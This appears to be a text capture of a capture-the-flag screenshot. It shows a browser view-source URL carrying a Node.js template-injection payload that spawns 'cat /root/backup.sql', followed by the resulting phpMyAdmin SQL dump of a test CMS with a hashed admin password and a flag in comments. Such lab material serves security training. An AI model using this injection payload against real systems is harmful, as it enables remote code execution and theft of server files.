 view-source:http://127.0.0.1:8080/?q={root.process.mainModule.require('child_process').spawnSync('cat', ['/root/backup.sql']).stdo
120%
1 Hello /* usuario admin password 3b6a852b7bbd6f493275248fd64c103974fc1bf4f40b3eeb6502a85ca43282f1*/
2 /* flag: 624cd3cffef8b5b7f8c3d8187cfb4a34daa5428d4c45413cbc792ce35d61e3d852c5a14c6e72b105855a5c6cae3d0b988db61ae439c02fb7f2f2a5f180d86ab0 */
3 -- phpMyAdmin SQL Dump
4 -- version 4.9.5deb2
5 -- https://www.phpmyadmin.net/
6 --
7 -- Host: localhost:3306
8 -- Generation Time: Oct 06, 2021 at 02:36 AM
9 -- Server version: 8.0.26-0ubuntu0.20.04.3
10 -- PHP Version: 7.4.3
11
12 SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO";
13 SET AUTOCOMMIT = 0;
14 START TRANSACTION;
15 SET time_zone = "+00:00";
16
17
18 /*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
19 /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
20 /*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
21 /*!40101 SET NAMES utf8mb4 */;
22
23 --
24 -- Database: `test_cms`
25 --
26
27 -- --------------------------------------------------------
28
29 --
30 -- Table structure for table `categories`
31 --
32
33 CREATE TABLE `categories` (
34 `cat_id` int NOT NULL,
35 `cat_title` varchar(255) NOT NULL
36 ) ENGINE=InnoDB DEFAULT CHARSET=latin1;
37
38 --
39 -- Dumping data for table `categories`